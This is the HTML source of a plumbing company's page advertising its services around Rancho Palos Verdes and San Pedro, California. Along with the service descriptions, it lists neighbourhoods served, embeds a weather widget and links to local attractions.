				<div class="et_pb_text_inner"><p style="text-align: justify;"><span style="font-weight: 400; color: #ffffff;">At Camco Rooter Plumbing Services, our approach is centered around delivering unparalleled expertise, reliability, and customer satisfaction. As leading plumbers in Rancho Palos Verdes, CA, we prioritize transparency, communication, and quality workmanship in every project we undertake. From the initial consultation to the completion of the job, our dedicated team ensures that your plumbing needs are met with precision and care. We leverage the latest technologies and industry-best practices to deliver efficient solutions tailored to your specific requirements. With Camco Rooter Plumbing Services, you can expect professionalism, integrity, and excellence in every aspect of our service delivery. </span></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_heading et_pb_heading_2 et_pb_bg_layout_">
				
				
				
				
				<div class="et_pb_heading_container"><h1 class="et_pb_module_heading">Services We Offer</h1></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4 et_pb_row_fullwidth et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap has-box-shadow-overlay"><div class="box-shadow-overlay"></div><img decoding="async" width="778" height="556" src="https://www.camcorooter.com/wp-content/uploads/2023/05/Commercial-Plumbing-Services-249-W-13th-St-San-Pedro-CA-90731.png" alt="Commercial Plumbing Services - 249 W 13th St San Pedro CA 90731" title="Commercial Plumbing Services - 249 W 13th St San Pedro CA 90731" srcset="https://www.camcorooter.com/wp-content/uploads/2023/05/Commercial-Plumbing-Services-249-W-13th-St-San-Pedro-CA-90731.png 778w, https://www.camcorooter.com/wp-content/uploads/2023/05/Commercial-Plumbing-Services-249-W-13th-St-San-Pedro-CA-90731-480x343.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 778px, 100vw" class="wp-image-17211" /></span>
			</div><div class="et_pb_module et_pb_cta_0 et_pb_promo  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_promo_description"><h3 class="et_pb_module_header">Commercial Plumbing</h3><div><p style="text-align: justify;"><span style="font-weight: 400;">Our dedicated team of expert plumbers at Camco Rooter Plumbing Services understands the unique challenges that commercial properties face. We specialize in handling complex piping systems and industrial-grade fixtures, offering comprehensive commercial plumbing services tailored to meet the specific needs of businesses in San Pedro. Whether it&#8217;s routine maintenance, repairs, or intricate installations, we ensure that your commercial plumbing operates seamlessly, promoting the smooth functioning of your business. </span></p></div></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="https://www.camcorooter.com/commercial-plumbing/">LEARN MORE</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
				<span class="et_pb_image_wrap has-box-shadow-overlay"><div class="box-shadow-overlay"></div><img decoding="async" width="762" height="571" src="https://www.camcorooter.com/wp-content/uploads/2023/05/plumbing-service-in-san-pedro-ca-249-W-13th-St-San-Pedro-CA-90731.png" alt="plumbing service in san pedro ca - 249 W 13th St San Pedro CA 90731" title="plumbing service in san pedro ca - 249 W 13th St San Pedro CA 90731" srcset="https://www.camcorooter.com/wp-content/uploads/2023/05/plumbing-service-in-san-pedro-ca-249-W-13th-St-San-Pedro-CA-90731.png 762w, https://www.camcorooter.com/wp-content/uploads/2023/05/plumbing-service-in-san-pedro-ca-249-W-13th-St-San-Pedro-CA-90731-480x360.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 762px, 100vw" class="wp-image-17206" /></span>
			</div><div class="et_pb_module et_pb_cta_1 et_pb_promo  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_promo_description"><h3 class="et_pb_module_header">Drain Cleaning</h3><div><p style="text-align: justify;"><span style="font-weight: 400;">Bid farewell to stubborn clogs and slow drains with our advanced drain cleaning techniques. At Camco Rooter Plumbing Services, we employ state-of-the-art methods to ensure the efficient removal of blockages, leaving your pipes clear and free-flowing. Our skilled technicians use the latest equipment to address drainage issues promptly, preventing potential damage and ensuring the longevity of your plumbing system.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;"></span></p></div></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="https://www.camcorooter.com/drain-cleaning/">LEARN MORE</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				
				
				<span class="et_pb_image_wrap has-box-shadow-overlay"><div class="box-shadow-overlay"></div><img decoding="async" width="584" height="421" src="https://www.camcorooter.com/wp-content/uploads/2023/05/Sewer-Camera-Inspection-249-W-13th-St-San-Pedro-CA-90731.png" alt="Sewer Camera Inspection - 249 W 13th St San Pedro CA 90731" title="Sewer Camera Inspection - 249 W 13th St San Pedro CA 90731" srcset="https://www.camcorooter.com/wp-content/uploads/2023/05/Sewer-Camera-Inspection-249-W-13th-St-San-Pedro-CA-90731.png 584w, https://www.camcorooter.com/wp-content/uploads/2023/05/Sewer-Camera-Inspection-249-W-13th-St-San-Pedro-CA-90731-480x346.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 584px, 100vw" class="wp-image-17209" /></span>
			</div><div class="et_pb_module et_pb_cta_2 et_pb_promo  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_promo_description"><h3 class="et_pb_module_header">Residential Plumbing</h3><div><p style="text-align: justify;"><span style="font-weight: 400;">Homeowners in San Pedro trust Camco Rooter Plumbing Services for all their residential plumbing needs. Whether you require a new plumbing installation, timely repairs, or routine maintenance, our residential plumbing services are designed to keep your home&#8217;s plumbing system in top condition. We prioritize reliability, efficiency, and customer satisfaction to provide you with plumbing solutions you can depend on.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;"></span></p>
<p style="text-align: justify;"><span style="font-weight: 400;"></span></p>
<p style="text-align: justify;"></div></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="https://www.camcorooter.com/residential-plumbing/">LEARN MORE</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4">
				
				
				
				
				<span class="et_pb_image_wrap has-box-shadow-overlay"><div class="box-shadow-overlay"></div><img decoding="async" width="584" height="421" src="https://www.camcorooter.com/wp-content/uploads/2023/05/Sewer-Camera-Inspection-249-W-13th-St-San-Pedro-CA-90731.png" alt="Sewer Camera Inspection - 249 W 13th St San Pedro CA 90731" title="Sewer Camera Inspection - 249 W 13th St San Pedro CA 90731" srcset="https://www.camcorooter.com/wp-content/uploads/2023/05/Sewer-Camera-Inspection-249-W-13th-St-San-Pedro-CA-90731.png 584w, https://www.camcorooter.com/wp-content/uploads/2023/05/Sewer-Camera-Inspection-249-W-13th-St-San-Pedro-CA-90731-480x346.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 584px, 100vw" class="wp-image-17209" /></span>
			</div><div class="et_pb_module et_pb_cta_3 et_pb_promo  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_promo_description"><h3 class="et_pb_module_header">Toilets, Faucets, Sinks & More</h3><div><p style="text-align: justify;"><span style="font-weight: 400;">From repairing leaky faucets to installing new toilets and sinks, our plumbers have the expertise to handle a wide range of plumbing fixtures. At Camco Rooter Plumbing Services, we focus on precision and attention to detail to ensure that your fixtures operate flawlessly. Whether it&#8217;s a minor repair or a complete fixture upgrade, our team is dedicated to enhancing the functionality and aesthetics of your plumbing fixtures.</span></p></div></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="https://www.camcorooter.com/toilets-faucets-sinks-more/">LEARN MORE</a></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5 et_pb_row_fullwidth et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_5">
				
				
				
				
				<span class="et_pb_image_wrap has-box-shadow-overlay"><div class="box-shadow-overlay"></div><img decoding="async" width="1000" height="750" src="https://www.camcorooter.com/wp-content/uploads/2023/09/sewerline-repair.jpg" alt="sewer repair" title="sewer repair" srcset="https://www.camcorooter.com/wp-content/uploads/2023/09/sewerline-repair.jpg 1000w, https://www.camcorooter.com/wp-content/uploads/2023/09/sewerline-repair-980x735.jpg 980w, https://www.camcorooter.com/wp-content/uploads/2023/09/sewerline-repair-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1000px, 100vw" class="wp-image-17465" /></span>
			</div><div class="et_pb_module et_pb_cta_4 et_pb_promo  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_promo_description"><h3 class="et_pb_module_header">Sewer Camera Inspection</h3><div><p style="text-align: justify;"><span style="font-weight: 400;">Diagnosing sewer line issues has never been easier with our state-of-the-art sewer camera inspection services. Camco Rooter Plumbing Services utilizes advanced technology to identify problems within your sewer system without invasive measures, saving you time and money. Our detailed inspections provide accurate insights, allowing us to address sewer issues efficiently and effectively.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;"></span></p></div></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="https://www.camcorooter.com/sewer-camera-inspection-services/">LEARN MORE</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_6">
				
				
				
				
				<span class="et_pb_image_wrap has-box-shadow-overlay"><div class="box-shadow-overlay"></div><img loading="lazy" decoding="async" width="500" height="319" src="https://www.camcorooter.com/wp-content/uploads/2019/04/HydroJetting-Tip.jpg" alt="plumbing service in san pedro ca - 249 W 13th St San Pedro CA 90731" title="HydroJetting Tip" srcset="https://www.camcorooter.com/wp-content/uploads/2019/04/HydroJetting-Tip.jpg 500w, https://www.camcorooter.com/wp-content/uploads/2019/04/HydroJetting-Tip-300x191.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" class="wp-image-16674" /></span>
			</div><div class="et_pb_module et_pb_cta_5 et_pb_promo  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_promo_description"><h3 class="et_pb_module_header">Hydro Jetting</h3><div><p><span style="font-weight: 400;">For thorough and effective drain cleaning, we employ hydro jetting technology. High-pressure water jets are utilized to break down and flush out debris, ensuring your pipes are clear and free-flowing. Camco Rooter Plumbing Services offers a proactive approach to drain maintenance, preventing future clogs and promoting the optimal performance of your plumbing system.</span></p></div></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="https://www.camcorooter.com/hydrojetting/">LEARN MORE</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_7">
				
				
				
				
				<span class="et_pb_image_wrap has-box-shadow-overlay"><div class="box-shadow-overlay"></div><img decoding="async" width="1000" height="750" src="https://www.camcorooter.com/wp-content/uploads/2023/09/sewerline-repair.jpg" alt="sewer repair" title="sewer repair" srcset="https://www.camcorooter.com/wp-content/uploads/2023/09/sewerline-repair.jpg 1000w, https://www.camcorooter.com/wp-content/uploads/2023/09/sewerline-repair-980x735.jpg 980w, https://www.camcorooter.com/wp-content/uploads/2023/09/sewerline-repair-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1000px, 100vw" class="wp-image-17465" /></span>
			</div><div class="et_pb_module et_pb_cta_6 et_pb_promo  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_promo_description"><h3 class="et_pb_module_header">Sewer Line Repair & Replacement</h3><div><p style="text-align: justify;"><span style="font-weight: 400;">Trust Camco Rooter Plumbing Services for reliable and efficient sewer line repair and replacement solutions. Our team utilizes advanced techniques to address sewer line issues, minimizing disruption to your property. Whether it&#8217;s a repair or a complete replacement, we prioritize cost-effective and lasting solutions to restore the functionality of your sewer system.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;"></span></p></div></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="https://www.camcorooter.com/sewer-line-repair-replacement/">LEARN MORE</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_8">
				
				
				
				
				<span class="et_pb_image_wrap has-box-shadow-overlay"><div class="box-shadow-overlay"></div><img loading="lazy" decoding="async" width="1000" height="667" src="https://www.camcorooter.com/wp-content/uploads/2023/10/water-heater-service.jpg" alt="Water Heater" title="Water Heater" srcset="https://www.camcorooter.com/wp-content/uploads/2023/10/water-heater-service.jpg 1000w, https://www.camcorooter.com/wp-content/uploads/2023/10/water-heater-service-980x654.jpg 980w, https://www.camcorooter.com/wp-content/uploads/2023/10/water-heater-service-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1000px, 100vw" class="wp-image-17476" /></span>
			</div><div class="et_pb_module et_pb_cta_7 et_pb_promo  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_promo_description"><h3 class="et_pb_module_header">Water Heater Services</h3><div><p style="text-align: justify;"><span style="font-weight: 400;">Ensure your water heater operates efficiently with our professional water heater services. From installation to repairs and maintenance, Camco Rooter Plumbing Services handles all aspects of water heater care to provide you with a reliable hot water supply. Our experienced technicians are dedicated to maximizing the efficiency and lifespan of your water heater, ensuring your comfort and convenience.</span></p>
<p style="text-align: justify;"></div></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="https://www.camcorooter.com/water-heater/">LEARN MORE</a></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_heading et_pb_heading_3 et_pb_bg_layout_">
				
				
				
				
				<div class="et_pb_heading_container"><h1 class="et_pb_module_heading">Why Choose Camco Rooter Plumbing Services?</h1></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;"><span style="color: #ffffff;"><b>20+ Years of Plumbing Experience </b></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">With over 20 years of hands-on experience, our team has encountered and resolved a wide range of plumbing issues. From minor leaks to complex installations, we have the expertise to tackle any plumbing challenge with precision and efficiency.</span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;"><span style="color: #ffffff;"><b>Prompt Response </b></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400; color: #ffffff;">We understand that plumbing emergencies can arise at any time, which is why we offer prompt response times to address your plumbing needs swiftly. Our dedicated team is available round-the-clock to provide timely assistance and minimize any inconvenience caused by plumbing issues.</span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;"><span style="color: #ffffff;"><b>First-Class Customer Care</b></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400; color: #ffffff;">At Camco Rooter Plumbing, we prioritize customer satisfaction above all else. Our friendly and knowledgeable staff are committed to providing first-class customer care, ensuring that your plumbing experience with us is nothing short of exceptional.</span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;"><span style="color: #ffffff;"><b>Clean and Respectful Plumbers </b></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400; color: #ffffff;">Our team of plumbers is not only skilled and experienced but also courteous and respectful. We take pride in maintaining a clean work environment and treating your property with the utmost respect throughout the service process.</span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;"><span style="color: #ffffff;"><b>Peace of Mind </b></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400; color: #ffffff;">When you choose Camco Rooter Plumbing, you can have peace of mind knowing that your plumbing needs are in capable hands. We prioritize reliability, transparency, and integrity in all our services, ensuring that you can trust us to deliver results that exceed your expectations.</span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;"><span style="color: #ffffff;"><b>100% Satisfaction Guarantee </b></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400; color: #ffffff;">Your satisfaction is our ultimate goal. We stand behind the quality of our workmanship and offer a 100% satisfaction guarantee on all our services. If you&#8217;re not completely satisfied with the results, we&#8217;ll work tirelessly to make it right.</span></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_heading et_pb_heading_4 et_pb_bg_layout_">
				
				
				
				
				<div class="et_pb_heading_container"><h1 class="et_pb_module_heading">Neighborhoods</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><span><a href="https://www.camcorooter.com/san-pedro-california/">San Pedro</a>, <a href="https://www.camcorooter.com/wilmington-ca/">Wilmington</a>, <a href="https://www.camcorooter.com/lomita-ca/">Lomita</a>, <a href="https://www.camcorooter.com/harbor-city-ca/">Harbor City</a>, <a href="https://www.camcorooter.com/rancho-palos-verdes-ca/">Rancho Palos Verdes</a>, <a href="https://www.camcorooter.com/long-beach-ca/">Long Beach</a>, <a href="https://www.camcorooter.com/carson-ca/">Carson</a>, <a href="https://www.camcorooter.com/torrance-ca/">Torrance</a>, <a href="https://www.camcorooter.com/palos-verdes-peninsula-ca/">Palos Verdes Peninsul</a>, <a href="https://www.camcorooter.com/signal-hill-ca/">Signal Hill</a>, <a href="https://www.camcorooter.com/redondo-beach-ca/">Redondo Beach</a>, <a href="https://www.camcorooter.com/gardena-ca/">Gardena</a>, <a href="https://www.camcorooter.com/hermosa-beach-ca/">Hermosa Beach</a>, <a href="https://www.camcorooter.com/lakewood-ca/">Lakewood</a></span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><a class="weatherwidget-io" href="https://forecast7.com/en/34d05n118d24/los-angeles/" data-label_1="LOS ANGELES" data-label_2="WEATHER" data-theme="original" data-basecolor="#0C71C3" target="_blank" rel="noopener">LOS ANGELES WEATHER</a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_heading et_pb_heading_5 et_pb_bg_layout_">
				
				
				
				
				<div class="et_pb_heading_container"><h1 class="et_pb_module_heading">Things to do in Rancho Palos Verdes, CA</h1></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p style="text-align: center;"><a
class=
<p style="text-align: center;"><a href="https://maps.app.goo.gl/27gq5S8oPaBpTZmB8" target="_blank" rel="noopener"><img class="aligncenter" style="height: 250px; width: 360px;"
src="https://lh5.googleusercontent.com/p/AF1QipNMm7I6xx2d46IaA9zUv3hl98FCSx5d9qN5FlQA=w408-h306-k-no"
 alt="Palos Verdes Estates Shoreline Preserve"/>
<span style="color: #000000;">
<span>
<span style="color:orange;">
<span  style="color:black;"> </span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<i style="font-size:16px" class="fa"></i>
<span  style="color:black;"> 4.8
 </span>
</span>
</span>
<br /> Palos Verdes Estates Shoreline Preserve </span></a></p> </div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_2">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p style="text-align: center;"><a
class=
<p style="text-align: center;"><a href="https://maps.app.goo.gl/yCgNE6GYJS46TAVZ6" target="_blank" rel="noopener"><img class="aligncenter" style="height: 250px; width: 360px;"
src="https://lh5.googleusercontent.com/p/AF1QipObMtvgUGyRO_8QsjX1Mw5je9ysB8i-jpBotpUb=w408-h306-k-no"
 alt="South Coast Botanic Garden"/>
<span style="color: #000000;">
<span>
<span style="color:orange;">
<span  style="color:black;"> </span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<i style="font-size:16px" class="fa"></i>
<span  style="color:black;"> 4.7
 </span>
</span>
</span>
<br /> South Coast Botanic Garden </span></a></p> </div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_3">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p style="text-align: center;"><a
class=
<p style="text-align: center;"><a href="https://maps.app.goo.gl/yterVvwwdUtETjMf6" target="_blank" rel="noopener"><img class="aligncenter" style="height: 250px; width: 360px;"
src="https://lh5.googleusercontent.com/p/AF1QipNwGa4v6_l07OGHjoP5FP3A8BZ1nodMnxbvDKBn=w408-h280-k-no"
 alt="Abalone Cove Park"/>
<span style="color: #000000;">
<span>
<span style="color:orange;">
<span  style="color:black;"> </span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<i style="font-size:16px" class="fa"></i>
<span  style="color:black;"> 4.7
 </span>
</span>
</span>
<br /> Abalone Cove Park </span></a></p> </div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_4">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p style="text-align: center;"><a
class=
<p style="text-align: center;"><a href="https://maps.app.goo.gl/ZicT8HEyTdHxGZN78" target="_blank" rel="noopener"><img class="aligncenter" style="height: 250px; width: 360px;"
src="https://lh5.googleusercontent.com/p/AF1QipOp5H48KECV62S8yYIzSvVaJjxMu2e6Vnm7yovC=w759-h240-k-no"
 alt="Palos Verdes Nature Preserve"/>
<span style="color: #000000;">
<span>
<span style="color:orange;">
<span  style="color:black;"> </span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<i style="font-size:16px" class="fa"></i>
<span  style="color:black;"> 4.7
 </span>
</span>
</span>
<br /> Palos Verdes Nature Preserve </span></a></p> </div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_27  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_5">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p style="text-align: center;"><a
class=
<p style="text-align: center;"><a href="https://maps.app.goo.gl/e2SXUGAuuV7dcudw7" target="_blank" rel="noopener"><img class="aligncenter" style="height: 250px; width: 360px;"
src="https://lh5.googleusercontent.com/p/AF1QipMXtQHtIz_U3S_OAN3YccQFjc5N7prGsoFNEA8=w408-h306-k-no"
 alt="Point Vicente Interpretive Center"/>
<span style="color: #000000;">
<span>
<span style="color:orange;">
<span  style="color:black;"> </span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<i style="font-size:16px" class="fa"></i>
<span  style="color:black;"> 4.8
 </span>
</span>
</span>
<br /> Point Vicente Interpretive Center </span></a></p> </div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_28  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_6">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p style="text-align: center;"><a
class=
<p style="text-align: center;"><a href="https://maps.app.goo.gl/z8hb2WEye8U35NGn7" target="_blank" rel="noopener"><img class="aligncenter" style="height: 250px; width: 360px;"
src="https://lh5.googleusercontent.com/p/AF1QipP2W6i3xLwIIxxILS8a0Y17CfrfckR-mE1vvcw=w408-h306-k-no"
 alt="Point Vicente Lighthouse"/>
<span style="color: #000000;">
<span>
<span style="color:orange;">
<span  style="color:black;"> </span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<i style="font-size:16px" class="fa"></i>
<span  style="color:black;"> 4.8
 </span>
</span>
</span>
<br /> Point Vicente Lighthouse </span></a></p> </div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_29  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_7">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p style="text-align: center;"><a
class=
<p style="text-align: center;"><a href="https://maps.app.goo.gl/E7s5ERqRBpaLkr2u7" target="_blank" rel="noopener"><img class="aligncenter" style="height: 250px; width: 360px;"
src="https://lh5.googleusercontent.com/p/AF1QipNlnkKnWBQ3hh4iMI_Emxr2fvg0NjTIHbo6X5U9=w426-h240-k-no"
 alt="Pelican Cove Park"/>
<span style="color: #000000;">
<span>
<span style="color:orange;">
<span  style="color:black;"> </span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
